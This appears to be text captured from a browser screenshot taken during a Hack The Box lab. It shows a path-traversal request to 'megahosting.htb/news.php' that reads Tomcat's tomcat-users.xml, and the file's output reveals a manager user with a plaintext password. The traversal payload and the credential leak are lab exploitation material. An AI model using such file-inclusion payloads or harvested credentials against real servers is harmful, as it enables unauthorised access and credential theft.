 view-source:http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
exploit-db CyberChef CrackStation - Online ... GTFOBins
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48